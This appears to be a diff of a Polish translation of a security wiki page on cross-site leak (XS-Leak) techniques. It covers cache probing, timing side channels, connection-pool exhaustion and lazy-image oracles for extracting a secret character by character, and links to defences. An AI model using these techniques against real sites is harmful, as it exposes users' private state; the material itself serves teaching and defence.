- Gdy plik jest pobierany w przeglądarkach opartych na Chromium, pasek pobierania pojawia się na dole okna przeglądarki.
|
||||
- Monitorując zmiany w wysokości okna, atakujący mogą wnioskować o pojawieniu się paska pobierania, co sugeruje, że pobranie zostało zainicjowane.
|
||||
2. **Nawigacja pobierania za pomocą iframe'ów**:
|
||||
- Gdy strona wyzwala pobieranie pliku za pomocą nagłówka `Content-Disposition: attachment`, nie powoduje to zdarzenia nawigacji.
|
||||
- Ładując zawartość w iframe i monitorując zdarzenia nawigacji, można sprawdzić, czy nagłówek powoduje pobranie pliku (brak nawigacji) czy nie.
|
||||
- Ładując zawartość w iframe i monitorując zdarzenia nawigacji, można sprawdzić, czy rozkład treści powoduje pobranie pliku (brak nawigacji) czy nie.
|
||||
3. **Nawigacja pobierania bez iframe'ów**:
|
||||
- Podobnie jak w technice iframe, ta metoda polega na użyciu `window.open` zamiast iframe.
|
||||
- Monitorowanie zdarzeń nawigacji w nowo otwartym oknie może ujawnić, czy pobranie pliku zostało wyzwolone (brak nawigacji) czy zawartość jest wyświetlana w linii (nawigacja występuje).
|
||||
@ -766,13 +766,13 @@ W scenariuszach, w których tylko zalogowani użytkownicy mogą wyzwalać takie
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass](https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass), [https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722](https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722) (z [https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/))
|
||||
|
||||
> [!WARNING]
|
||||
> Dlatego ta technika jest interesująca: Chrome ma teraz **podział pamięci podręcznej**, a klucz pamięci podręcznej nowo otwartej strony to: `(https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx)`, ale jeśli otworzę stronę ngrok i użyję fetch w niej, klucz pamięci podręcznej będzie: `(https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx)`, **klucz pamięci podręcznej jest inny**, więc pamięć podręczna nie może być dzielona. Możesz znaleźć więcej szczegółów tutaj: [Zyskiwanie bezpieczeństwa i prywatności przez podział pamięci podręcznej](https://developer.chrome.com/blog/http-cache-partitioning/)\
|
||||
> Dlatego ta technika jest interesująca: Chrome ma teraz **podział pamięci podręcznej**, a klucz pamięci podręcznej nowo otwartej strony to: `(https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx)`, ale jeśli otworzę stronę ngrok i użyję fetch w niej, klucz pamięci podręcznej będzie: `(https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx)`, **klucz pamięci podręcznej jest inny**, więc pamięć podręczna nie może być dzielona. Możesz znaleźć więcej szczegółów tutaj: [Zyskiwanie bezpieczeństwa i prywatności przez podział pamięci podręcznej](https://developer.chrome.com/blog/http-cache-partitioning/)\
|
||||
> (Komentarz z [**tutaj**](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/))
|
||||
|
||||
Jeśli strona `example.com` zawiera zasób z `*.example.com/resource`, to ten zasób będzie miał **ten sam klucz pamięci podręcznej**, jakby zasób był bezpośrednio **żądany przez nawigację na najwyższym poziomie**. Dzieje się tak, ponieważ klucz pamięci podręcznej składa się z najwyższego _eTLD+1_ i ramki _eTLD+1_.
|
||||
|
||||
Ponieważ dostęp do pamięci podręcznej jest szybszy niż ładowanie zasobu, możliwe jest próbowanie zmiany lokalizacji strony i anulowanie jej 20 ms (na przykład) później. Jeśli pochodzenie zostało zmienione po zatrzymaniu, oznacza to, że zasób został zbuforowany.\
|
||||
Można również **wysłać jakieś fetch do potencjalnie zbuforowanej strony i zmierzyć czas, jaki zajmuje**.
|
||||
Ponieważ dostęp do pamięci podręcznej jest szybszy niż ładowanie zasobu, możliwe jest próbowanie zmiany lokalizacji strony i anulowanie jej 20 ms (na przykład) później. Jeśli pochodzenie zostało zmienione po zatrzymaniu, oznacza to, że zasób został zapisany w pamięci podręcznej.\
|
||||
Można również **wysłać jakieś fetch do potencjalnie zapisanej w pamięci podręcznej strony i zmierzyć czas, jaki zajmuje**.
|
||||
|
||||
### Ręczne przekierowanie <a href="#fetch-with-abortcontroller" id="fetch-with-abortcontroller"></a>
|
||||
|
||||
@ -789,10 +789,10 @@ Można również **wysłać jakieś fetch do potencjalnie zbuforowanej strony i
|
||||
- **Metody włączenia**: Fetch API
|
||||
- **Wykrywalna różnica**: Czas
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller](https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller)
|
||||
- **Podsumowanie:** Możliwe jest próbowanie załadowania zasobu, a następnie przerwanie ładowania przed jego załadowaniem. W zależności od tego, czy wystąpił błąd, zasób był lub nie był zbuforowany.
|
||||
- **Podsumowanie:** Możliwe jest próbowanie załadowania zasobu i przerwanie ładowania przed jego załadowaniem. W zależności od tego, czy wystąpił błąd, zasób był lub nie był zapisany w pamięci podręcznej.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller](https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller)
|
||||
|
||||
Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **zasób jest zbuforowany**, oraz aby usunąć konkretny zasób z pamięci podręcznej przeglądarki. Ponadto proces ten odbywa się bez buforowania nowej zawartości.
|
||||
Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **zasób jest zapisany w pamięci podręcznej** oraz aby usunąć konkretny zasób z pamięci podręcznej przeglądarki. Ponadto proces ten odbywa się bez zapisywania nowej zawartości w pamięci podręcznej.
|
||||
|
||||
### Zanieczyszczenie skryptu
|
||||
|
||||
@ -812,7 +812,7 @@ Użyj _**fetch**_ i _**setTimeout**_ z **AbortController**, aby wykryć, czy **z
|
||||
|
||||
W danym scenariuszu atakujący podejmuje inicjatywę, aby zarejestrować **pracownika serwisowego** w jednej ze swoich domen, konkretnie "attacker.com". Następnie atakujący otwiera nowe okno na stronie docelowej z głównego dokumentu i instruuje **pracownika serwisowego**, aby rozpoczął timer. Gdy nowe okno zaczyna się ładować, atakujący nawigują odniesienie uzyskane w poprzednim kroku do strony zarządzanej przez **pracownika serwisowego**.
|
||||
|
||||
Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy** odpowiada kodem statusu **204 (Brak zawartości)**, skutecznie kończąc proces nawigacji. W tym momencie **pracownik serwisowy** rejestruje pomiar z timera uruchomionego wcześniej w kroku drugim. Ten pomiar jest wpływany przez czas trwania JavaScript, powodując opóźnienia w procesie nawigacji.
|
||||
Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy** odpowiada kodem statusu **204 (Brak treści)**, skutecznie kończąc proces nawigacji. W tym momencie **pracownik serwisowy** rejestruje pomiar z timera uruchomionego wcześniej w kroku drugim. Ten pomiar jest wpływany przez czas trwania JavaScript, powodując opóźnienia w procesie nawigacji.
|
||||
|
||||
> [!WARNING]
|
||||
> W pomiarze czasu wykonania możliwe jest **eliminowanie** **czynników sieciowych**, aby uzyskać **dokładniejsze pomiary**. Na przykład, ładując zasoby używane przez stronę przed jej załadowaniem.
|
||||
@ -820,7 +820,7 @@ Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy*
|
||||
### Czas pobierania
|
||||
|
||||
- **Metody włączenia**: Fetch API
|
||||
- **Wykrywalna różnica**: Czas (zwykle z powodu zawartości strony, kodu statusu)
|
||||
- **Wykrywalna różnica**: Czas (ogólnie z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks)
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania. Inne zegary mogą być używane.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks)
|
||||
@ -828,14 +828,14 @@ Po przybyciu żądania zainicjowanego w poprzednim kroku, **pracownik serwisowy*
|
||||
### Czas między oknami
|
||||
|
||||
- **Metody włączenia**: Pop-upy
|
||||
- **Wykrywalna różnica**: Czas (zwykle z powodu zawartości strony, kodu statusu)
|
||||
- **Wykrywalna różnica**: Czas (ogólnie z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks)
|
||||
- **Podsumowanie:** Użyj [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow), aby zmierzyć czas potrzebny na wykonanie żądania za pomocą `window.open`. Inne zegary mogą być używane.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks)
|
||||
|
||||
## Z HTML lub ponowna iniekcja
|
||||
|
||||
Tutaj znajdziesz techniki wykradania informacji z HTML z innego źródła **wstrzykując zawartość HTML**. Te techniki są interesujące w przypadkach, gdy z jakiegoś powodu możesz **wstrzyknąć HTML, ale nie możesz wstrzyknąć kodu JS**.
|
||||
Tutaj znajdziesz techniki wykradania informacji z HTML z innego źródła **wstrzykując zawartość HTML**. Te techniki są interesujące w przypadkach, gdy z jakiegoś powodu możesz **wstrzykiwać HTML, ale nie możesz wstrzykiwać kodu JS**.
|
||||
|
||||
### Zawieszony znacznik
|
||||
|
||||
@ -846,13 +846,13 @@ dangling-markup-html-scriptless-injection/
|
||||
### Ładowanie obrazów leniwie
|
||||
|
||||
Jeśli musisz **wykradać zawartość** i możesz **dodać HTML przed sekretem**, powinieneś sprawdzić **typowe techniki zawieszonych znaczników**.\
|
||||
Jednak jeśli z jakiegokolwiek powodu **MUSISZ** to zrobić **znak po znaku** (może komunikacja odbywa się przez trafienie w pamięci podręcznej), możesz użyć tego triku.
|
||||
Jednak jeśli z jakiegoś powodu **MUSISZ** to zrobić **znak po znaku** (może komunikacja odbywa się przez trafienie w pamięć podręczną), możesz użyć tego triku.
|
||||
|
||||
**Obrazy** w HTML mają atrybut "**loading**", którego wartość może być "**lazy**". W takim przypadku obraz zostanie załadowany, gdy będzie wyświetlany, a nie podczas ładowania strony:
|
||||
```html
|
||||
<img src=/something loading=lazy >
|
||||
```
|
||||
Dlatego możesz **dodać dużo niepotrzebnych znaków** (na przykład **tysiące "W"**) aby **wypełnić stronę przed sekretem lub dodać coś takiego jak** `<br><canvas height="1850px"></canvas><br>.`\
|
||||
Dlatego możesz **dodać dużo niepotrzebnych znaków** (na przykład **tysiące "W"**) aby **wypełnić stronę internetową przed sekretem lub dodać coś takiego jak** `<br><canvas height="1850px"></canvas><br>.`\
|
||||
Jeśli na przykład nasza **iniekcja pojawi się przed flagą**, **obraz** zostanie **załadowany**, ale jeśli pojawi się **po** **fladze**, flaga + niepotrzebne znaki **uniemożliwią jej załadowanie** (będziesz musiał eksperymentować z ilością niepotrzebnych znaków). To się wydarzyło w [**tym opisie**](https://blog.huli.tw/2022/10/08/en/sekaictf2022-safelist-and-connection/).
|
||||
|
||||
Inną opcją byłoby użycie **scroll-to-text-fragment**, jeśli jest to dozwolone:
|
||||
@ -867,13 +867,13 @@ Strona internetowa będzie wyglądać mniej więcej tak: **`https://victim.com/p
|
||||
|
||||
Gdzie post.html zawiera niechciane znaki atakującego i obrazek ładowany leniwie, a następnie dodawany jest sekret bota.
|
||||
|
||||
Tekst ten spowoduje, że bot uzyska dostęp do dowolnego tekstu na stronie, który zawiera tekst `SECR`. Ponieważ ten tekst to sekret i jest **tuż poniżej obrazu**, **obraz załaduje się tylko wtedy, gdy odgadnięty sekret jest poprawny**. Tak więc masz swoje oracle do **ekstrahowania sekretu znak po znaku**.
|
||||
Tekst ten spowoduje, że bot uzyska dostęp do dowolnego tekstu na stronie, który zawiera tekst `SECR`. Ponieważ ten tekst jest sekretem i znajduje się **tuż poniżej obrazu**, **obraz załaduje się tylko wtedy, gdy odgadnięty sekret jest poprawny**. Tak więc masz swoje oracle do **ekstrahowania sekretu znak po znaku**.
|
||||
|
||||
Przykład kodu do wykorzystania tego: [https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e](https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e)
|
||||
|
||||
### Czas ładowania obrazów leniwie
|
||||
|
||||
Jeśli **nie ma możliwości załadowania zewnętrznego obrazu**, co mogłoby wskazywać atakującemu, że obraz został załadowany, inną opcją byłoby próbowanie **odgadnięcia znaku kilka razy i zmierzenie tego**. Jeśli obraz jest załadowany, wszystkie żądania będą trwały dłużej niż w przypadku, gdy obraz nie jest załadowany. To zostało użyte w [**rozwiązaniu tego opisu**](https://blog.huli.tw/2022/10/08/en/sekaictf2022-safelist-and-connection/) **podsumowanym tutaj:**
|
||||
Jeśli **nie ma możliwości załadowania zewnętrznego obrazu**, co mogłoby wskazać atakującemu, że obraz został załadowany, inną opcją byłoby próbowanie **odgadnięcia znaku kilka razy i zmierzenie tego**. Jeśli obraz jest załadowany, wszystkie żądania będą trwały dłużej niż w przypadku, gdy obraz nie jest załadowany. To zostało użyte w [**rozwiązaniu tego opisu**](https://blog.huli.tw/2022/10/08/en/sekaictf2022-safelist-and-connection/) **podsumowanym tutaj:**
|
||||
|
||||
{{#ref}}
|
||||
xs-search/event-loop-blocking-+-lazy-images.md
|
||||
@ -901,7 +901,7 @@ xs-search/css-injection/
|
||||
|
||||
## Ochrona
|
||||
|
||||
Zaleca się stosowanie środków zaradczych opisanych w [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) oraz w każdej sekcji wiki [https://xsleaks.dev/](https://xsleaks.dev/). Sprawdź tam więcej informacji na temat ochrony przed tymi technikami.
|
||||
Zalecane są środki zaradcze w [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) oraz w każdej sekcji wiki [https://xsleaks.dev/](https://xsleaks.dev/). Sprawdź tam więcej informacji na temat ochrony przed tymi technikami.
|
||||
|
||||
## Odnośniki
|
||||
|
||||
|
||||
@ -28,9 +28,9 @@ Kilka aspektów można analizować, aby rozróżnić stany Wrażliwej Strony Int
|
||||
|
||||
### Metody włączenia
|
||||
|
||||
- **Elementy HTML**: HTML oferuje różne elementy do **włączenia zasobów między źródłami**, takie jak arkusze stylów, obrazy lub skrypty, zmuszając przeglądarkę do żądania zasobu nie-HTML. Kompilację potencjalnych elementów HTML do tego celu można znaleźć na [https://github.com/cure53/HTTPLeaks](https://github.com/cure53/HTTPLeaks).
|
||||
- **Ramki**: Elementy takie jak **iframe**, **object** i **embed** mogą osadzać zasoby HTML bezpośrednio na stronie atakującego. Jeśli strona **nie ma ochrony przed ramkami**, JavaScript może uzyskać dostęp do obiektu okna osadzonego zasobu za pomocą właściwości contentWindow.
|
||||
- **Okna podręczne**: Metoda **`window.open`** otwiera zasób w nowej karcie lub oknie, zapewniając **uchwyt okna** dla JavaScript do interakcji z metodami i właściwościami zgodnie z SOP. Okna podręczne, często używane w jednolitym logowaniu, omijają ograniczenia ramkowe i ciasteczkowe zasobu docelowego. Jednak nowoczesne przeglądarki ograniczają tworzenie okien podręcznych do określonych działań użytkownika.
|
||||
- **Elementy HTML**: HTML oferuje różne elementy do **włączenia zasobów między źródłami**, takie jak arkusze stylów, obrazy lub skrypty, zmuszając przeglądarkę do żądania zasobu nie-HTML. Kompilacja potencjalnych elementów HTML do tego celu znajduje się pod adresem [https://github.com/cure53/HTTPLeaks](https://github.com/cure53/HTTPLeaks).
|
||||
- **Ramki**: Elementy takie jak **iframe**, **object** i **embed** mogą osadzać zasoby HTML bezpośrednio na stronie atakującego. Jeśli strona **nie ma ochrony przed ramkowaniem**, JavaScript może uzyskać dostęp do obiektu okna osadzonego zasobu za pomocą właściwości contentWindow.
|
||||
- **Wyskakujące okna**: Metoda **`window.open`** otwiera zasób w nowej karcie lub oknie, zapewniając **uchwyt okna** dla JavaScript do interakcji z metodami i właściwościami zgodnie z SOP. Wyskakujące okna, często używane w jednolitym logowaniu, omijają ograniczenia ramkowania i ciasteczek zasobu docelowego. Jednak nowoczesne przeglądarki ograniczają tworzenie wyskakujących okien do określonych działań użytkownika.
|
||||
- **Żądania JavaScript**: JavaScript pozwala na bezpośrednie żądania do zasobów docelowych za pomocą **XMLHttpRequests** lub **Fetch API**. Te metody oferują precyzyjną kontrolę nad żądaniem, na przykład wybierając śledzenie przekierowań HTTP.
|
||||
|
||||
### Techniki wycieku
|
||||
@ -46,7 +46,7 @@ Kilka aspektów można analizować, aby rozróżnić stany Wrażliwej Strony Int
|
||||
|
||||
XSinator to automatyczne narzędzie do **sprawdzania przeglądarek pod kątem kilku znanych XS-Leaks** opisanych w jego dokumencie: [**https://xsinator.com/paper.pdf**](https://xsinator.com/paper.pdf)
|
||||
|
||||
Możesz **uzyskać dostęp do narzędzia w** [**https://xsinator.com/**](https://xsinator.com/)
|
||||
Możesz **uzyskać dostęp do narzędzia pod** [**https://xsinator.com/**](https://xsinator.com/)
|
||||
|
||||
> [!WARNING]
|
||||
> **Wykluczone XS-Leaks**: Musieliśmy wykluczyć XS-Leaks, które polegają na **workerach serwisowych**, ponieważ mogłyby zakłócać inne wycieki w XSinator. Ponadto zdecydowaliśmy się **wykluczyć XS-Leaks, które polegają na błędnej konfiguracji i błędach w konkretnej aplikacji internetowej**. Na przykład, błędne konfiguracje Cross-Origin Resource Sharing (CORS), wycieki postMessage lub Cross-Site Scripting. Dodatkowo wykluczyliśmy XS-Leaks oparte na czasie, ponieważ często cierpią na wolność, hałas i niedokładność.
|
||||
@ -63,7 +63,7 @@ Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/clocks](htt
|
||||
|
||||
### Onload/Onerror
|
||||
|
||||
- **Metody włączenia**: Ramki, Elementy HTML
|
||||
- **Metody włączenia**: Ramki, elementy HTML
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
- **Więcej informacji**: [https://www.usenix.org/conference/usenixsecurity19/presentation/staicu](https://www.usenix.org/conference/usenixsecurity19/presentation/staicu), [https://xsleaks.dev/docs/attacks/error-events/](https://xsleaks.dev/docs/attacks/error-events/)
|
||||
- **Podsumowanie**: jeśli próbuje się załadować zasób, zdarzenia onerror/onload są wywoływane, gdy zasób jest ładowany pomyślnie/niepomyślnie, możliwe jest ustalenie kodu statusu.
|
||||
@ -121,7 +121,7 @@ Czas potrzebny na pobranie zasobu można zmierzyć, wykorzystując zdarzenia [`u
|
||||
- **Podsumowanie:** [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow) API może być używane do pomiaru, ile czasu zajmuje wykonanie żądania. Inne zegary mogą być używane.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks)
|
||||
|
||||
Zaobserwowano, że w przypadku braku [Ochrony Ramkowej](https://xsleaks.dev/docs/defenses/opt-in/xfo/), czas potrzebny na załadowanie strony i jej zasobów podrzędnych przez sieć może być mierzony przez atakującego. Pomiar ten jest zazwyczaj możliwy, ponieważ handler `onload` iframe jest wywoływany dopiero po zakończeniu ładowania zasobów i wykonania JavaScriptu. Aby obejść zmienność wprowadzoną przez wykonanie skryptu, atakujący może zastosować atrybut [`sandbox`](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe) w `<iframe>`. Włączenie tego atrybutu ogranicza wiele funkcji, w szczególności wykonanie JavaScriptu, co ułatwia pomiar, który jest głównie wpływany przez wydajność sieci.
|
||||
Zaobserwowano, że w przypadku braku [Ochrony Ramkowej](https://xsleaks.dev/docs/defenses/opt-in/xfo/), czas potrzebny na załadowanie strony i jej zasobów podrzędnych przez sieć może być mierzony przez atakującego. Pomiar ten jest zazwyczaj możliwy, ponieważ handler `onload` iframe jest wywoływany dopiero po zakończeniu ładowania zasobów i wykonania JavaScript. Aby obejść zmienność wprowadzoną przez wykonanie skryptu, atakujący może zastosować atrybut [`sandbox`](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe) w `<iframe>`. Włączenie tego atrybutu ogranicza wiele funkcji, w szczególności wykonanie JavaScript, co ułatwia pomiar, który jest głównie wpływany przez wydajność sieci.
|
||||
```javascript
|
||||
// Example of an iframe with the sandbox attribute
|
||||
<iframe src="example.html" sandbox></iframe>
|
||||
@ -190,14 +190,14 @@ Możesz przeprowadzić ten sam atak z tagami **`portal`**.
|
||||
|
||||
Aplikacje często wykorzystują [`postMessage` broadcasts](https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage) do komunikacji między różnymi źródłami. Jednak ta metoda może nieumyślnie ujawniać **wrażliwe informacje**, jeśli parametr `targetOrigin` nie jest odpowiednio określony, co pozwala każdemu oknu na odbieranie wiadomości. Ponadto sam akt odbierania wiadomości może działać jako **orakulum**; na przykład niektóre wiadomości mogą być wysyłane tylko do użytkowników, którzy są zalogowani. Dlatego obecność lub brak tych wiadomości może ujawniać informacje o stanie lub tożsamości użytkownika, takie jak to, czy są uwierzytelnieni, czy nie.
|
||||
|
||||
## Techniki Global Limits
|
||||
## Techniki globalnych limitów
|
||||
|
||||
### WebSocket API
|
||||
|
||||
- **Metody włączenia**: Frames, Pop-ups
|
||||
- **Wykrywalna różnica**: Użycie API
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.1)
|
||||
- **Podsumowanie**: Wyciekanie liczby połączeń WebSocket strony z innego źródła przez wyczerpanie limitu połączeń WebSocket.
|
||||
- **Podsumowanie**: Wyczerpanie limitu połączeń WebSocket ujawnia liczbę połączeń WebSocket strony z innego źródła.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#WebSocket%20Leak%20(FF)](<https://xsinator.com/testing.html#WebSocket%20Leak%20(FF)>), [https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)](<https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)>)
|
||||
|
||||
Możliwe jest zidentyfikowanie, czy i ile **połączeń WebSocket używa strona docelowa**. Pozwala to atakującemu na wykrycie stanów aplikacji i wyciek informacji związanych z liczbą połączeń WebSocket.
|
||||
@ -238,10 +238,10 @@ JavaScript działa na modelu współbieżności [jednowątkowej pętli zdarzeń]
|
||||
- **Metody włączenia**:
|
||||
- **Wykrywalna różnica**: Czas (zwykle z powodu zawartości strony, kodu statusu)
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop](https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop)
|
||||
- **Podsumowanie:** Jedna z metod mierzenia czasu wykonania operacji w sieci polega na celowym blokowaniu pętli zdarzeń w wątku, a następnie mierzeniu **jak długo zajmuje ponowne udostępnienie pętli zdarzeń**. Wstawiając operację blokującą (taką jak długie obliczenia lub synchroniczne wywołanie API) do pętli zdarzeń i monitorując czas, jaki zajmuje rozpoczęcie wykonania kolejnego kodu, można wywnioskować czas trwania zadań, które były wykonywane w pętli zdarzeń podczas okresu blokowania. Ta technika wykorzystuje jednowątkowy charakter pętli zdarzeń JavaScript, w której zadania są wykonywane sekwencyjnie, i może dostarczyć informacji o wydajności lub zachowaniu innych operacji dzielących ten sam wątek.
|
||||
- **Podsumowanie:** Jedna z metod mierzenia czasu wykonania operacji w sieci polega na celowym blokowaniu pętli zdarzeń w wątku, a następnie mierzeniu **jak długo zajmuje ponowne udostępnienie pętli zdarzeń**. Wstawiając operację blokującą (taką jak długie obliczenia lub synchronizowane wywołanie API) do pętli zdarzeń i monitorując czas, jaki zajmuje rozpoczęcie wykonania kolejnego kodu, można wywnioskować czas trwania zadań, które były wykonywane w pętli zdarzeń w czasie blokady. Ta technika wykorzystuje jednowątkowy charakter pętli zdarzeń JavaScript, gdzie zadania są wykonywane sekwencyjnie, i może dostarczyć informacji o wydajności lub zachowaniu innych operacji dzielących ten sam wątek.
|
||||
- **Przykład kodu**:
|
||||
|
||||
Znaczną zaletą techniki mierzenia czasu wykonania przez blokowanie pętli zdarzeń jest jej potencjał do obejścia **Izolacji Stron**. **Izolacja Stron** to funkcja zabezpieczeń, która oddziela różne strony internetowe w osobnych procesach, mająca na celu zapobieganie bezpośredniemu dostępowi złośliwych stron do wrażliwych danych z innych stron. Jednak wpływając na czas wykonania innego źródła poprzez wspólną pętlę zdarzeń, atakujący może pośrednio wydobyć informacje o działaniach tego źródła. Ta metoda nie polega na bezpośrednim dostępie do danych innego źródła, lecz raczej obserwuje wpływ działań tego źródła na wspólną pętlę zdarzeń, omijając w ten sposób bariery ochronne ustanowione przez **Izolację Stron**.
|
||||
Znaczną zaletą techniki mierzenia czasu wykonania poprzez blokowanie pętli zdarzeń jest jej potencjał do obejścia **Izolacji witryn**. **Izolacja witryn** to funkcja zabezpieczeń, która oddziela różne strony internetowe w osobnych procesach, mająca na celu zapobieganie bezpośredniemu dostępowi złośliwych witryn do wrażliwych danych z innych witryn. Jednak wpływając na czas wykonania innego źródła poprzez wspólną pętlę zdarzeń, atakujący może pośrednio wydobyć informacje o działaniach tego źródła. Ta metoda nie polega na bezpośrednim dostępie do danych innego źródła, lecz raczej obserwuje wpływ działań tego źródła na wspólną pętlę zdarzeń, omijając w ten sposób bariery ochronne ustanowione przez **Izolację witryn**.
|
||||
|
||||
> [!WARNING]
|
||||
> W pomiarze czasu wykonania możliwe jest **eliminowanie** **czynników sieciowych**, aby uzyskać **dokładniejsze pomiary**. Na przykład, ładując zasoby używane przez stronę przed jej załadowaniem.
|
||||
@ -261,9 +261,9 @@ connection-pool-example.md
|
||||
Przeglądarki wykorzystują gniazda do komunikacji z serwerem, ale z powodu ograniczonych zasobów systemu operacyjnego i sprzętu, **przeglądarki są zmuszone narzucać limit** na liczbę równoczesnych gniazd. Atakujący mogą wykorzystać to ograniczenie poprzez następujące kroki:
|
||||
|
||||
1. Ustalić limit gniazd przeglądarki, na przykład 256 globalnych gniazd.
|
||||
2. Zajmować 255 gniazd przez dłuższy czas, inicjując 255 żądań do różnych hostów, zaprojektowanych tak, aby utrzymać połączenia otwarte bez zakończenia.
|
||||
2. Zajmować 255 gniazd przez dłuższy czas, inicjując 255 żądań do różnych hostów, zaprojektowanych w celu utrzymania połączeń otwartych bez ich zakończenia.
|
||||
3. Wykorzystać 256. gniazdo do wysłania żądania do strony docelowej.
|
||||
4. Spróbować 257. żądania do innego hosta. Ponieważ wszystkie gniazda są zajęte (zgodnie z krokami 2 i 3), to żądanie będzie oczekiwać, aż gniazdo stanie się dostępne. Opóźnienie przed tym żądaniem dostarcza atakującemu informacji o czasie aktywności sieci związanej z 256. gniazdem (gniazdo strony docelowej). To wnioskowanie jest możliwe, ponieważ 255 gniazd z kroku 2 są nadal zajęte, co oznacza, że każde nowo dostępne gniazdo musi być tym zwolnionym z kroku 3. Czas, jaki zajmuje 256. gniazdu, aby stać się dostępnym, jest zatem bezpośrednio związany z czasem potrzebnym na zakończenie żądania do strony docelowej.
|
||||
4. Spróbować 257. żądania do innego hosta. Ponieważ wszystkie gniazda są zajęte (zgodnie z krokami 2 i 3), to żądanie będzie oczekiwać, aż gniazdo stanie się dostępne. Opóźnienie przed tym żądaniem dostarcza atakującemu informacji o czasie aktywności sieci związanej z 256. gniazdem (gniazdo strony docelowej). To wnioskowanie jest możliwe, ponieważ 255 gniazd z kroku 2 nadal są zajęte, co oznacza, że każde nowo dostępne gniazdo musi być tym zwolnionym z kroku 3. Czas, jaki zajmuje 256. gniazdu, aby stać się dostępnym, jest zatem bezpośrednio związany z czasem, jaki zajmuje zakończenie żądania do strony docelowej.
|
||||
|
||||
Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/](https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/)
|
||||
|
||||
@ -274,20 +274,20 @@ Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/connection-
|
||||
- **Więcej informacji**:
|
||||
- **Podsumowanie:** To jak poprzednia technika, ale zamiast używać wszystkich gniazd, Google **Chrome** nakłada limit **6 równoczesnych żądań do tego samego źródła**. Jeśli **zablokujemy 5** i następnie **uruchomimy 6.** żądanie, możemy **zmierzyć** czas, a jeśli uda nam się sprawić, aby **strona ofiary wysłała** więcej **żądań** do tego samego punktu końcowego, aby wykryć **status** **strony**, **6. żądanie** zajmie **więcej czasu** i możemy to wykryć.
|
||||
|
||||
## Techniki Performance API
|
||||
## Techniki API wydajności
|
||||
|
||||
[`Performance API`](https://developer.mozilla.org/en-US/docs/Web/API/Performance) oferuje wgląd w metryki wydajności aplikacji internetowych, dodatkowo wzbogacony przez [`Resource Timing API`](https://developer.mozilla.org/en-US/docs/Web/API/Resource_Timing_API). Resource Timing API umożliwia monitorowanie szczegółowych czasów żądań sieciowych, takich jak czas trwania żądań. W szczególności, gdy serwery dołączają nagłówek `Timing-Allow-Origin: *` do swoich odpowiedzi, dodatkowe dane, takie jak rozmiar transferu i czas wyszukiwania domeny, stają się dostępne.
|
||||
|
||||
